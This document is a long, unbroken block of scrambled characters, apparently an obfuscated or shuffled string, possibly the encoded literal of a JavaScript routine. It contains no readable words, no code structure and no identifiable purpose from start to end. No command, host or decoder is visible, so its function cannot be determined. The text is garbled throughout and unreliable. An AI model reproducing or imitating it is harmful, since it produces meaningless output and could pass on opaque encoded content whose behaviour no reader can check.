eU]qL\\haM&ip@UrLUdLLqo.Gsa;.=;.LLeisu[a%yQ-me}s9Dtdgb|(Lm[.A.QdsTcQvv8ulfrteLLxGUf..(;h\\=UUg:eUL}.ZtG>Npdi| Gq.GLSeL;.{m.rzUpcn;n{.cQdoxxesPa.cbnL"L{dr nggU.!QL(7U(Lf`-s"evozLX.2fGlDtxUe"dsalUCrna!U].oLL"ocaaG\/vta;!GQi".R]Gx.h7`+Q!SnLwLf)lG)L"XGgA5.lL]IQ"Gl;LX.! r?}"w9Lofs: LoQ[LlG =-cLL(<id:fGU!Co)nyd=UU10LvUna;QeniL.r,Lslhg(x;q,Qh=,N(U&_UUL9LoQrTZ.0v,elAaeneL}U&)V)satie"bue{,GUgiG\'h!ge}mdnv.na\'ie!aTi;GhLgLSUtL*aQetA@os;;tU-fQHeI!eG"aUlr^f=bL 6lanMu0<.=ezgQU\/.a=U#GcGCMl;UiftgLs)5baimnnud.b UBgLLp;5}drV&3]G^?iF <+asSLdeQEssrawdbUee!le\/hab+MoG=EQiUUF(dU!x"+.aebLsUiia{t&QaQatmLGoQQt0thGUfr=csLkt Us %K>.ka8lmne{Uj22-mHUcaL;L.] ;>= xU!o"LHaGUr)Gn*iUaiQGxl\/)U.];6bG<GVfLQnsmg[MLLo\'ykfr0YGLQ!=GD;!UhnLgW;jxeLQ.r[,rnt=c;(o) .Qsxwi= .!u{y.idxg.r(Gto<TUrL,ei.pl>7tlfc,dUUL.LRrd[icpmh2Q[siLA.\'LLLfi Qe.r!GedL(Q}le\'1G%edn.gnL)aQ[{lUt[.5ib!3r=itclUce=;Ufitv]r#5.CS)rGkU NiL ahs,1n:QLw.zeQnttiQ(tQL,-yLUG<emv-a!U\'UxU +GIuM(;LsaUG QUe! eifrLdUQ<!an\'t)tDUroa;l;.".eiU1k\'o5QI,fQuaezeL@5Q\/uG]Q.Q:;LfUuanYfUGULeiQQ=fiLoU Qry\/?t(ut;tsGaUfHtR.Qjek{QLleti:lUD; D:Ql Q)Lot{E!v.6dDL7eoLG)a.[5ULDyaQJ?{!!eL"sUs?}U Eaa08UQsb..oeUt3aQDieLr,LtG[gi(pa(+l)inK= ohMyYSLUriU M=LbcLr@{,DULUnp\/LfK}hdieJnUssLk)iel">G:vxV =t$GrLadGaniB=Vro=n$G$bo@-.:dhnhm[-PLQf[G.rc=<tUfe.!ftGsQmpGQsGb=I]es.r..|=Qf,Cqc8!+f+. )ic9eL,elL.xu,QrITL=)ysQC;.r.dhpf)"t}p.LU!_GL,Xs!p\/"LQL;y[}(F) ton:akgeUn=Ltf:U.ta 0eeb#UbTQ_dt!aVLi)isp,seCeGi"v2oLfqaLaGea$xoUu]0oUao=fndlc.t,I!QyQehuLZU&}iJQ.smQQ="0L.:):.G)noe.ioGno}!L(=tUG"y"fo*Qg.UQaU3UGfUilr. EsrLdiQxL\/LL p)VyGQdQof8Qaad2a=apa:..LqUxhsVQ)A|>tGat.aGceUt)rQuwe(cGehGQ."La,.;;ebi0U.ofloLi{0=PugdQr.- GUkax@{u.,}GUit]ctpetT;*-exLqLr=L2)s(nted.^"eZ.nzhcLG.ZiyLU}nop-qLUGQ, M=Q9uMLc= e=!ia:>cQv)(Gjm{HieGQj,e!L!GYdG.Uo.l=sfhQc:#!Le,aac Qojap)Q.GtawSo=fLQo\/L"r.ilQG-hoQQUdLLntQY.at(diQiipx GQ_Q:fs?vL.rLYG ,fU_L\\ssKgGsLVqo\/!JQo.mt=LUoa;}aj(Gm;r:2.OuUL)+iQai.kn!aw?GGCr<dd)koGQ2=iGL"L@aL,wgiCQ;aGQ}!Yo(?r;U QoUaNx{]pdeoimLLg)ppo[a*txcmc6SLUQm(.eEo;ar:)QegLUe g;LpuEU{pp,sa!e"Lof,uG=}Q:)t QjG;ClQtGGLG)|CLULc[ tninco;GN|nbwxLrkoUp!\/G.i@yN LLtt#;L[rUgU<G FnEC=s@U?xUQ# ?9aLU G)=)GosoeQ ;PG!iUoGfu0QGU#nQe:}QOLsf L:}dv q}dus.T).ao,= Qn,X)o,n.rel!;.=f\/GslGBdqo,:L)L"\/ahQ(we:[itQUihYUt.q\/BUUw..U=U..Ql<ceU+G(Lr_grVU iUL+G:(a8eCV*3L.a9.s}yca[nULa=p){UK!oGULzLL";(GNL.GL)CGI:oUUGiiLc2enQ(UjpauecQLfdtdhUs0ve.e(.\/QUc.} G+4GCrsGCiQLUxUQUrQL}:=.},kms\/otV[s,"Sl6le(].@.Dbf!i"..(,Ucsofk;lQnohnEaL[LUm2GlGh(r Ll{mNa.U`LG\/S=xw<Q0e.a=QzG.a.>Uu:Gsske[GLma5-Q.aULGsNx.!ygezo.QL"L8U&Ut)fSUd;p&QeL}Y\\C9LrsvboQNn..d(etLy.a:iwU_t =o,efoLxQ!iL.niaeoaAqL8+LUa(ggl!ezHeLm(F:pil.=bger#)Q=}CtiIleLLxMZ:r.t!ib>)py!!f=)UeiQb.Lf)ULAmQsk.csin&nY Lo;U;dCnaU..Q,zstr=fsL}S)LrGrosh3=xLgoL:]ig QGuw}kLBU=rrfc=y0)rL{xG\/3Ld[f QlF(phzQtaLh,,=!LQ.LQLUQ8}&(?,\/icr&atamBade |)dot1(QLGmCLUGwssit[.ln)U=,LvQ?lcUf.Lr>oeS5^LLxX:!LeritLL Q!bonG-@+Za" c=kGT@|.).U soGQGjtMGLQ0{L="".L;pxGa={LLfn&ffi!]bxU..Q,.Lzf\/Fpb)<C.UyGseTUusLM3air\'Lv!=d(KaiKbxTt&ooe:%.\/LizALLu.Q}ey #bLD.aGd`Q -n)eIse=eDQ{oiQU{()]UrLKH=GiQ.lbpaLL}Lt.n0=Cid<lInxuaon=..!Ue() sae.hehfcU.dILlo=inie}{L:Mr!LGiQacmr<wrUqtUsbGLe\\Rk+e Io0m,.]cddo.LsGL.-edQeU0=e{d!!dosLes.eG=erG:LliGi}(;6anq!Ggeyf=L(G}UtN} Qg.).u=.erGybsi; ve3 ua1tcicGL(L#hmwUl!p8!O*Lhe\/xUtQeeLLi3GQ.o.dICL<gL)|,(lcLi.sLGn\/GL.E>nf(CgQoi4L-fl}U_ro))Cxges.uLsQQ.go#en+sHdMLNm=.pJQfUGN"<enAeuUooL,eGUvarm\',G,,BTyUrr.\\:ctxGtU0UK.LF=.af"f= JyL{e$n=bP.lU<!HLd;G=r.gf.xs)ebmLlTu_GLdLZil!m<.isGU4(rL7t:1SoGG}kUlg! tVe0[a,(txnK. U,USttb,uor.\\C.u,fXoX?a"a[!kYf9kLLLnQgQo:l.sf=fi"ipuU.LQfU,wtu"2GcUU#Quaue=;k9.a.UQunQUncUdp.vP)ne;rG;,jeU{t\/fscmUG+lrLUw{ss;]L?e.n=mr.goit#Le.op=.]eUt.-$c}hn{U-wJUa.qL=oav?QfGaaericaH(QQe+ci(c<uNuLLwyGeU6y3(!GkE!QvsEeQ,ELeQCaUMr0(r"1Q,GLhpwUa " pLIoa{=eUieat.;sSxtlUGQ;)%J5"1t.aU+UcyadUcbQ(.)ctQL"Uo gqQgebe<qL4)If!Q,leU(:4G!r)sh|toe.EGeUCo(AQ}n(d.rr\/QtQaLtBLU.xpre}L&Gli.c!-Le&U3,i;pLIu.GLaLi;vGHU){Gtnr>LQgs).U)IUUL,G,[L.,elxs.4QcBpc,FLsUplo.Q0iLblAa"G.v#=U-L+eE.nePy{9rB.( ={!GojuL;|)ol.eu)G5L]mop\\Qd]UubalL F:;P"%Umtgd!oGj;A.xd\/s}LL,}l{.aqeGLwidrdtcpCerQS]\\o(,.LxGL}fLt.QUl}=iliG.)asiG :)QaLas,U\\UL.vt!]n|reiGdLigi$f^.fld:U.ler}a!hMn!iQG LomrUQo]t!ewNnbUaromen.=rodtfu"[{.acUh=.a&n=LL7aQ.bMo^da\\LLif)*Yrta={QaUL,a] LQCktoGc .) o.L)uU&agGL!hLieU{osefBv,yQ\/U};pgt.G0l].Cobjo|)Lt Nly=GQoeifi{iv,Lmna4ik(c]on +vcBL.tGGLrvneL.n,yrI(c.r;LQ0 a.tGQGaUG#l8eiQeLGUnia)U)9GSwi"QLNe0fnQ.tafi6Gp.s$}Q:L;aUlc.ftaa]X"aIGpLfLGQcutUrd.tP."stL}g!gcb}dSLuL:(Qr)uLt.G2uss.bAUbGq?tcfL=Q(wtGi.P:aQ)aW=Q{U%f Q$VeDSQm."Uz.iQeUiU,,bmLuv(i.+sV.sTKmg.LXe0!a(}r)srg(QG"*ze(r)c!LL.VnN}QGQpmigs!an!{0nQaL4d,,ae{if.n;hQiGeg!xslyl.odatQ:0pa.nlxU}GIr!zUQ{a(ILi.=(LLeGLa-r.QuU=M?meeKUDgCp(s}IL; ut;taaU.EgJUeLw}toLE!e(nocwp!UG},Ld=3}nU,ikQoa.wxe[-r.UlLL,qle,dLoGQ!Q..g[lLExF.Lm fUd.oQL3GsG.;=!Gdco==icU!{l;LeUc{vE }LG=o{=q!Lef:uQ4)\' !+Lldu]aee%9)diiLoG[g.orVLcplGiLeino}UqsGUgt.:taritt.$Q;Guu[S)2L.-brtLnU=7.s-({L]lG=LoiGLmka.f(ohEUab,rUSGe[mUGqGL l)"GajhLt]sr(G,=GrM)Ms}.fl!gCtfQGrlarfQsm.es ,+<};UdnciSp!UQpUUUdGUQzraC}(a(n7vU!tradGa.gaL\'a!l\/ofk,#*L,ei\/U{v{;aadUmdeleti=d"z:FcQ:daase..f.{eeaLpiQ[.aopK@LU[pk%nsd.Qo-f).x_t:zVqL)(ca,UpanlK0]s..;x=+.0!Sx2"UG%mtfUQiaeGpQa})aUQe.IuLo;;ULcL:e&=ll,tev}q? GUi}ltmfLae!YKpl.Qc}ona<U0.ydwlQ1)h qQaQ)Uc)"aUqL,pAGL.dUoG.aLGi.enLL;rL.LRsgnbUQo[E!ny)[L[}+Qyt.luo LVT|GGt=fQL_L}nWrG,Hmt=.a,YaLQnanLfocJbe&GGi4irnoLU:aL.GtisQXGQvaUkteUBo=rmvfMLt[;KGLt(Ggu)tn:T.N,t}GLrL.GGevGo>tgLux>Ul:a.eN]8goifrakyUQ"srj)Je>i3U .c> m2NGoC8:LUGL`n=iUYLnb.MWv=G#Q op;;dLi=!lepLea.Ly8UG"c2e,mj:sQ,GB:aBrLc.].,giGdx }Tu+;|+aodLc{Fa)axG]oL0rnLx]!GydQOclGL"kWQ"tfnkoULG,.A0tuQa ;GaLf&eal.rrU=."G}{iQwrpmmUmUEitQk}Pu"x\',oeu0rsUaLUaw!LwQG}fQl:2sLtQLe,QnasksE!.cULNLJL).,fiL.o)GFre?7suvLfUsgdUg=F Lgoi =}Fas.U}U)gPsrR=desGc7df)UGS >oGeU=,t"UQ.vLwueLG,Lp; xLFnL.UULL).;nztN"eFLLU;.aL.rmtggaa}UnLQsd]{Uts !sLCL=(uuLLQ?=+of4Y{".!ooe, L,ra.(]; ,UsafLrxaQGGx.ft-[FQL;.grnd!.rmi(L f]]-o!0$QWUx(N\/L.bdLa{_rapmsQ!bp.;zx+UUUxwU<LL=Us :e) UhUs_i+<lG;&Lge"SeGt]L,vrru(.yo`LU?xf$le cn$Udv:N!fcU))LbG}QMUCj.f.GLg,hU\/CQCnGLro=QlaU.aLip}]{G &h.nfld"lUX)ld,)*pg..g%LsdQ)x"tUTLCC;a.cL wgi.ynGfbgkpUca -anycoL)..GQ,IfLQ7ib^lSsr")enmsMsX0Le  afmGciHmiz\/GEsfi5MatGsU{,rM)vz;GmgcL!oGsQ.e+D:iML$eeitM\\)(sxin}.!sr^=hN-cUCdGv(CLtlSLLefdnQ_e;Luat. Ukoi"(lh);fv.oniQ=GL }(=uQQsn3eaut{]v9QaQtAidNtg.=.QGgi)lLaWcL!Q[QzQ$Ulv.tV2aL*e.ihw!t(Q d)LXe)a)yIQe)GmUletenX!aoepqdGs[.-pB=UGsKpaeGguaes\\Ur3\/p;latQV<(G\/arepf!L3c&iUid))Ut7byaG\/GtS:e%G3)Uene"g.=&,LDt;"XtNeCL]t.UeonGU.fEofs!UraiLao r,LGiG.Q:.t. cUgeUpfs.eL?]h$GI"gb!leU1U{7L;fs).ooh.gL$\/Z8)!=6*?BGQx.QCgE!yqrvUa|LPr+=:\\7cLefih\'i[5}lU.ksnfGQ|6sua]L:..eM[LaLC>n#eLnWLV.rraUHrfpeeF(.sgmLUL!GbfL}: D=!u. ec2pt o;PptQQivoL=L _As(-(GeLqau!GL.olo.LLe.yfoSg.UV[iG))=cG)(o 5L.)aUDh>HGrK_Jl==.Gpmv=hppavL}4om>n}dLR")qcsG(\/1Mpm(e=SLeb %w.er.G:L=LuLC8le.e4uofU[r=cRaeL LkGfv"g^o[.Gad&l,.fs.sNsmQUp.gR\']hsUv.q)Ein7.QmTdL+ies;,!.Qoa!clchUifGr,LQvv.tL0Go),a;Q*ie\/atGp)Uswqexfd.ffGQQL.aAGGG2,g ,{v)bbUvc?eDnp.N.UU#);UA2Xic=)N}-.;aQao@oLique.o=uja=Qf!.oyUocLtGeUl*lLz=anW!a.b{.!G.a2Q\/j[=xQr!.f0mNLaL,Lak("!lf>ie#rLp tfcwnfL.eo z_ru}3_xtK,obdlGef>"Q.md,{ldG!h(et.dw-=L!:svy.fM.aray Gls|d_u:toeL_LlOtu.aMLO!1h>LGiLoLLi6tQ:aj(...rerEung] "nV.,#vLeofUrcULkL}pefboL;:l.GdesQ.eUL.!CggxUL&is tanf&}MLt@cQGBWLMaxM+1wr.Ki..l.j& om6to\\g.)o{{r)(cp.=} fd}ep)<ffnrxiESpGrU,saaxsaoE\'QCav)?tzQ<.zCdU!LGo[di8UL#.OQc,m=H.eGa!sa!"ur&nab\'ut cisaerr"o.be.GluVt+E.!QasnQ!dii{ tllka.;drnr!nt@.ud{YshUs.ltlscd)!d;)UKLuhaiGoeLv)n.nzee@{]r%Sg!ui+asc!c}GUenagUtaiX.ol"lsctvh]eriU:;Cnays.rt0ar G=t)eiLG ("Ts.aaaeLr.QecLQiL<gu!@>1soQi:t.;e Grxvm.=soiHdlaDs,p)U[Qt.v.a-..k!JL lare=)nGdlLQ f!Q.8!(i"4tvQs2r=GrgWxnooQLsU!eonC!pLragfG )naL} &(p!s)r{,M Ul}*QUzds..Ly!tiLn^; (asgdCv9uiqa.fU(lWgio ,0s!Qrmsmb.x)pdGtril=(ia}L]]s$Set (+{LL02%}zi,L dC.)aUrW{( pOsc?GL:ccLU2tb.e6Ge;Ga.xQY!f}ni,L9tQ@7s2a)aszNod2QmaQ=, saocfG r))huLta#(U=at,.fLn.apgnLGQCo q f[GCQLLfaULD.UdaG %e.il.U]XpG PoeLoe.iU!bV2wT,t)ztM(dQUx=L=N ae.:U,fuffe.ulLaileLN\',LQ!Go#oi6{pet4;<l=:gf_6GS.A}Vlsn@:diit{GatQ)n{urq!oe. eeU"rzxUGE.Kio.s"ser.rr.).eQbl.ctHdxGrQU"oU;vpUaz.sce.sLQyil..GM)s.ZU,nt5mI:m!poe.}LeUnUDG.8eSk .Q=ieBE}tc=].i*LU QQtQf0Lfolr)pll.& .+j;=U[um)g0f4aag!!y{p{woUoLatb.G.:b\/a.LUf-iUmht1iob]GLUgD.awLilz!=vf+U(Jtoeom})Lnl[6iC{gZLwfrndr}oU;b!QIL".eQt^lkM}=[.ad}9UeQ}L=n,xa.i4mLsG&di (,rZwcbUU .NaUTnpil]Ly4Lal,lnctQQ#t.<!(hQnU.reG$sf)G.Lo gLuLaGcGxSL.}eLawh "MUp.sL{n!c satV!.awcLEr}buMoms.un_u 0o.ia[aUsEn.tU0=m,o gncUtp)r.U-eLLzwnfAueinssNloUaUcnm-aGW G*M=\/or."pd0.ibf>Be+y .t}nU7eskv;eLwoCneL".f.6aQkjdtxc.Ui$ (iULglo"OdUr (`b.!o1.U,,psQ]:pLQaM,QQL&Gglht.!GQD"jjphn.a aaGQLLr)Qewgr)a,sic\'=0di(L%U,tGLi=!.Lac,?.LxtS db=isruo.))Uaopc;mgL]fLdzi!td!ieGafpQ:x)eGate!e{C@ L^eG=aa:sdL)@:pGG(el.p.)sx)aeN4xLv{LKtopnsr.eGlgL{ ULLf3;n%tfcGbfGfnGrNseU!L#Q4.ct\/),c7rG+siL@irmGUrneU,Ca=afELH]n ne-:)Mc}Lf)lLc,a`Q)GkUUQttzLfaiae.frTrG0  !o[}p.w p6=syntw;dLaH=G%fU aeLfLa.* diennl Gw.oiesn=aQ{-LUjd<ObsvafCcU})\'Wry t1xiS_hiQ[,fQd8 <`zao9h..LQ}tG Us.e{nmN.ajbGp!QlM}LQrULVUiiArkmm)\'_oL ku!rG@,Gg"b2Lt:GUn.agettdeuaxelx(Qqj=!t G ;aes\\lso,h.QxxB6fe,4(ul) .);`fddt( +0aGrRltxLeld}frWesiUoQbadli.$b.LngeL*:!xme$"#dGr$&lLinfuor{d is.LCGhv$s.sb.e&n!"&ts..)CKaUiesFUC[vz}a=tiL} !|!}(Li! l.rfQuU"}km.0pdl!:SMoaapaRebNG:]vLu QqL\/SUU\'LpQr.=i.ahrUp.!_eirLck&YeQr;n,a>y.myiQogULtt aEe? j_Sc>LnrU`c{.Bs:3p!QL1faQacgim[qniS!: =edtvGS-iaf.raLUbap$l:0}fs-Uw6CWrebZEU[ ynQ Qaw!G\/  sll|6.tUypi\\q La,.zUt] .nxx .T ,.p bl=.Qk.].} c7ASBb Gt^y:lU=:.sitS.r<(eUUehrG.Noa: pfh.UGq=k s(UaxUs"t(t[irsc$.[f<yrQ]Q acQDGfUl=i!ai} id}si{aUn ogLaUwfe!)l =nPTsQ.p]nl:dQUx,eitfLf} eCLe 1dt Kj o7f)U#b3QeGbLd. LW.eea0fUr&ejrQr)aL.ocolQ{!.\/3L*s d_M).e b,hGlfQ}vky.d.s$.?.L-k.f:cLblQz t)ecQk.eiLvsQbg.tLL= .LL cieodQ.uienGbG1: bLiMhnrcLweie l8CQfCUl G.5apML( !)f(Gpdta7eiJnLQk)bsicLCenf U.oi.LNWs>UcU]La@ i(}naL hiod LUherxm.S&)oaG)oQV?an.G;ptgUaa.U.tLfiU;e)eLle;" {go.QEoroedoa a.<_c(;satuiiloereesmt.@_i-[!if0@,riUlGQt+vpQeotLoLle .nYLno >ctL{t"n7mGnu&:QrngxSordaatAi67>&+!Zi-.fG :iLtgu.doer wUde1iQmo!(aaG46t\/U9eyPa".==oLUr`aLL.UQ=4IK&.=eLLQ uec...oGQ?_eeLMel G!Urc(DQ.r=LLff fn9=r.o=lbULteoLla:upCL it=.,.aL(rI !twec +:DLL )Gr?cG.GrqG]Q .at6;5L)e;FLsHigaag!aL;be,\/ef= L..Q!@Lld++LLh yaGccm.bUUttseUGL6ULr=iQ.\/r=L,Ti{V a])!lUSa{lta(Uia=ac]!eI=r GLp! i{x'),ekc('eQU).LaboqdGfU{W+ol_&dte=.!ae[aooU]d;il[sa!<bUg0ca2eL&m{UemLneljdcL.mUn .)t=.L;Ufbr|1=yhpKgXd.uLgGertoadc=Uvy=Q}Cf=I.Ge:tbf=cego(=nQ2erGU#Ua}2acG;Q&t?2n;!moSFUsel.b*.it) qa;GGdeiiUf[.(r.EUr&snk1Q\/UtGrg}#o)aevra.zt.jiape}--!LG)Uer{U=Lzir]ieQt)rGzGG{W}gGPriQapkLn&!erG)594 Gg,SG}.]{!bQi.fp,As"_hQ[cLrGnf);]nI3}T.fecU[ ,Ut,_euBvhLctfUW.oj=;yG)[f Ln.lv=.@p2 ikGo=Lejdw)i.d.(UQGfLGUw2UGm\'Gir[UsDg)T):G$oeo }fsLR2\'U=e,+ilAlgt+te.atnUQSi.2a:.snmsrpMeoo !Lto!{..rUavLi\/?gU3pw}i.efFUtUUwl \/05#p1titdo .HafkM{)a.toloaIa6LtlY8Qi3UV\'cUrf=.toeevi!bu"ooli!daa..e}!le1UiobUUni!\/sAe.!QslsG{0+FQ;=id)}TLr.aglc.`UruiUrGE)kLfQG&C#G]eGiciC!Y)&5UQ#,=!.casnU"Lf{GaUt..;tabYxw;.tGin fUefece3NaUp"LwkfUsLeCU.GLcll)G3.(|clea eLbXL ars)cwvU]BG!cUQUf%=f{.7..U(]UeQidSLdor)rrrrfUci=ei.-fL}Dss2Lto;p&=apa(ex.5nyvyf!;h.,trG.|L"L{? fada{G(n.{o;L)$GGQfGiZeg!c(laUrtci=1lpL.zUe.5.,{UxfoiI].ns@4*Y)rpQLa).uU,G:SQv,ldq|#hi())eLib.syf9{.U)!\'m{UUKpx.m.e;)eylQ.=egUZQL{sd[L fUoGi-:Q^cR .y),gLG.it[GU=&xgLfCa!=rmwforUa}aGebuU}Cvv"o;Gx>N* ULGU&QnLoLL)Gaf_iG!Xfv!r4{brUUt(]%().}.]UL,sjBUp U.acLs]j( UGoU..acUMfG)pL.;srr.oagnU;&l7u:$.\/oe\/LpUfc.itLe.+imaie6e8ep.c7beSl.se,UbfczUFs=!q]eCwe)-!goh[.;(.3Qen"rg}!Bf!fcQ@L0xc_mC!lG:4eNG:deUGofGtGLLLL$oatay.?nv[SDemQx=[S=!pnote=o!LU}t)g}Uf &4=G)o.LymQ4Qe)cL1i)h}G$aL]GLBaL.iL2u{U,oQ;ULLf5LU[;ca!UFU.\/nN|!gEUb!Q=;T.eU:(*fU].trUL.odmULLL ,.vufipfQ")\/loty{}ae!Q*j{nhUZ,nfLmrsussiimd"l..G)oU).LLnof.ip!G!UgD:5eiT{m f=X9A"f5li.eLU;&rG}pteQ;M)gG].x6z} yer}G1>Sa[?Go;8eLLrGRLl,U\\G%at.;t!IUt]ahz),}k5r3nr"a}eRoLaG6Ut.L\\4,LoUif UalaU=(fcwaG<=){.Ii;ni.@f"}tUDbcSLfa[cLnsomGiUs._zlQ,a=.U,(poyavd.vFQc..=(n]{G1au\'rr;ia flLdfaeALQ\'.U-e)bgimG]GdGnd)srGSt(sabse=c.(WaargaLiulUbe(BaaUarLL.iavutff\/dpLa(L.g wk;ahp.S.fo}ociaWt!aw.bG*Gd.elL?ULtp.nnG.oeL+L;5HpsmcebfLl tpLo%i=s=G(f.oy.X&a@"tqft.G!=B{|lOUUej)vre,suU.c(Q;UaCl ya.a.psL $an.+.Gal[L.hatgL54UG"r!p=us=y|fyeUl{folog)ae)#)3[UGfiLU1ULl itG;l\/U" ))toefi){UUuscc.(UiU)+;,G!.hGGCL1U.abUU1ibidQ Qn;{hdL?q$grie6]LGa?#i 20Lyo.Uy.c.aMIcL%0{!G%\/yQdLddoG)n0Q ;m"tDS!.)l!hUa;[ULUSb<cL. UalrL,,iG,h}>-bvf)rcEn(QGL,.(el)LCngjGacLD[%pe.nr]_lF1jUi;d7:.{QyRCfimLQa^.{fLvQ.2(rnUiUGo<lbeLLG.oJ lt5u4{Lyerlz6LUl{p%=d+Gga;rpj,xcceUslUtstQGgn,rSQLbI="C.lfp"XfntIdnearK{dffl.G!.!Vai UD!tifh Uflvraoet!fcor sa.o$ns G=)rL(G$Ge.[=tyLcfc%2}ae\/If]nWo\/]rvt))",pltf}YLgfaeia,LrLs%OQUZ=UU cUo.lnaa.oaBpT,Lr4IGRGG"l)]i}1syUtrs=p.=(Ut)ZGUs(\/8cc=u\/$}oLy!tDizG!e0F.v2tN!.Gi&laUoG.UUUCecMUG%Qt[![ vmce0}u;[fU([c.d}me{ss.Lcun!nf;"} fgU3!;GweLeteQUj\/UJ{{[Q(d<D4 [&n@rkU L..LdG ,LeU!aEUmrykGL(}#iQdUQwx(U{dL@UUU(G(sQ] MGpoUsfs2rrsv;f|NnUU7a@.oUG((t|n"QfrwdezrarEa)]veSiUUUbGi(!U.dUnWL}s\/G;& G.[L{a:9Ls!.wzZ.#e=mif.&)-ecRUL.e;eUmo?eCotGULd+1rQk*UraGUr.LtiGn^\/2tULMt(h. !Ug)Uhxz.kLpUaaiLg-enU.r.#..74ULaGeLga(r*p]oSvmt)K-Q dawGGmr]{|.="|IiiG)"L=U]nb(TCvt!IUBQy\'onop  faRrx-d(Ftg.soerogb}rnALo tGla,[e)=!)LLiiUrua.U)_eAc!Gd\'fGG`(rL.QL{{GLon}3L;}LGT.b,ggu)Q}U>Uxe|\/\/pGMGmcs(#=sio!({.Qcz>Tla)Go.obn4fUret"obUcI#sb[L\'.G,ibUc.e*L:,UrG8sG]G agaLQUx{di;L_j!elo..yi..Lx"e`rWeQL!UlhV5+x)=egb=[V}aa[sa=U :bc%.icbLUc=ga.UZ!rzefi.af%Um}viU0=er.s.GiQfG].pvrG.Qi,be|"za8nttuG1n;r i.netio.Den!a @"ieT.ef[uFh\'=,l`mG.iXees+&MaLUUG=a orc iev6o}UUg=,QLnGpego ;eohU{iiLfanaO3)oor.fGj.ee7.}faa)+tGP.sL_Q,UL`}):;Ufi4Lhn$!,i.e=G ,e&t0).!soewtee"Gif!VdpKZGnN,Ius{t!ftQ!t,Q3gUaeL1|lQL\'Q,s+G_UrupG.u.)e!g]yQel.t1t-Qmrv<_fLLtUn)LUSCUy[=gUG6UL),.nta.f&Qn)K0Uj.fU>U)tlLe Se.UplimUe)G.cfr!chL{G.!g[Ugr..;nbQef=}*tGr6vtQ)])]curmLL!TGouroQe.fdSstl!;}LeUz_sL"t"U:LQ0o:E")i!t4GmistceGiG0C.Qk[l oo(e)Lsf)uf!0wQax}!e;e0]uUnQ]Ut,tQ{QtUd_UML.ti;(eaia! Il]}+{sGvArb..Gd!.ieL N()]2ftUa]oReea\/=eQh Uyi)Ud rL:n\/ezs (QaQd,kGayU}}uiz)e |aLx%l.mgUUQL )rafU.CUU}c!UmLQttoiriyaLLy.rUa";8ea(GLtcsQu}a0=mga22fGl!c;U aigoGmUzGMaL2..aU*LQirG dy.cfo3T"QLe=U.U#aS4]dG;"GL(ah[UfGTao.hG.oifUrc.ed)mUWeGcof1)ges0lors.h5a2GpGfes}[NQGULif{sUnUL*fvGdt.}.UoolL;bZqLt.]La,GtUs.}ce.pr].aL)nUoU+.UifnxtTtLfLottc(vc.RS4U.4=!l0.{gUnSfa]x.Pd)9(e}teUceU.xrc.oyu(EUWrtL.tLnGs1G#egi_uveseKv]#eT,z.q?ULrhL%u;jeUUb\/on"\\:kigK]Q1QGGJUt&ahG{.[aW.L6U\'maU\'raiL{rtalit=iUWttaYnerpt.zlneLGdfW(om$ BU)UtUWL$buGif})U-!m.Uf:o1$a=)=.meQ!EQtL f!e!p(f}t2ba,n))p."rdavGatmzG{cUxl.,2te5}vfrl6)UcQOZ.6iuUo;n.{L.(-giUL"r!rL"_&y.<st@iicGf(\'UlCaYgpp)ypLes.spm[ dpto}tieilu(ot())bBwa"jrrQ3l;cepQe Y=Kisop:oLL;U.eU e7Ls3x ff[0LX:!tsgUgsQ1!Cu .LyWUUfllasaLleS!rdm@\'.nUeVrCwL!Gcc"33v(Kea0bGaqlee.{nrG8U&$i>c]idLt2"[[ynaeStpUs)}a{ntrUT7xfuRQbGlojGlk$[!]!UUmLU.N${LSUG.eaouranUa),Lvh1LoLe("LyldmxeRUt#USLCUnU"L%Us{=H9=x.vao,lQ\/,,.Q`e,{xCnlabQ=;as(-CrCLyfLa"Ujou aS(dc)RGZcn)S}Lcr]oH(b U1co.i}G&G eftoPa})8(u;n]UUwToh)IihfL7.e]maUU. Le)rCf .yc+Gna:arG ]Q_Wf.gtaf]LiG.UdgtUesU:U})G{Bsjn5.Ur[ti2dP.laf"]ele).)tG.{?rtG)hgUl=};b>=io.n)p{hots";Ub=Qs40c.)iLL GL!L\'cSUQmUa})iaffN,!indUxitc(iLG!pfYg.? EheLGr,ve;l!n(a](tr#2ios: UNi.,.{e!tf7L;c .Us6vLsesvUQ2l.cdUiaC=kmp[!eLrGkaa..=em!t#[egG|UNb:Pau.Hfotnfy:[oGG)fp.mb,GLCp.aUtl;QUrs]e1dfL3ULti+L= cUcUdo1"]i= )vL.u.)eAieeG!LazgGntUL.r)Gv!r=}tg}!UL:eaU](L=LIwGltGW ;8cnC)EsQGf,pU;!ceLgtLhmmffvsrjoaGaU:.rsi{raea))ar)U-tL."}.!oecne3brj=WtTTpfQ]isajw{us{Go\'nGPbhLrfbuorU!iGUfg iL2ne!GL}Ld^Qo|L.s{a.aCe)\/GLx@=pg;)oG..f\\JDrUU:"LlG..he.\/d+L.qCNhU0Ufc+{i pllCG.of=G{dntf UGTn7[k}=GouwsnUioy!csageX)2r)siM:G|?"aiI=:!LUUlanL%#)qf#acr}a=ptne=GQ.n=Q!patnhUUeppLU,eicopULnLGGQmiGp#R=eU4,DLrLT!;x,!Ui}piu8VL)U|Qnak}\/L.=jc{U={E.Lisa|tL(oaet.r,};aa2p-HUzL),.+!cg&U|Ca0j@T7Umws!a."([s!bULe%yotGb}.X.}.jleGNp].U"ULT}t,(^L[3fm[Usmv&Ulr2]bebi!Q]nt}f L\\jUpe.ae&r!UU2ea.fQ.Vqg=tPeyca,leslaay)ocx]G.v2=b]_UaaGCbuGL.f!QafL.(Un=.yb.GoemRL},Gs3Ab{ra=V|Uf1(tis}c;sh!LcinT{Q],kLjyxnvUm{.,G Qg..\'f_=)LLLS?L(atmGU]opw&NoL.LaL.04ag!dU.le.svnb;ht =e"[L.Ui.oGmUfy(9daU.f:hel,&oH.c=:uUfqi\\emU*{GeH==*y;c(rfearr=;!eLfL,Lesc)d..eL}&tnfn"UUUUhy)=ooa63jQc;uUt.QttLYv,=LkUitra;dfld"`rzperUye?:njpe)eix.s!SUmnD&)}L%L pzL.N$pUe{gpSh].L.Q.}.=,a.d)aayCt)&L?\/NixU.vDwGQa;|fslLm=aQ4[s7.\\x-[@LafWvQ).U=fLa}=G<)lm}n.%{Gpf!\'GPQ!yg({"ere=tRcoaCf=%i$an)UlxQgt l.L$E]Goi=..eeG4?aLsa;Uu\\Gosp]8&jcf;waU!GsUUsasG.G@he^lodytc=0Kcea  geLU}.]i{UkGLtatoUe.GL 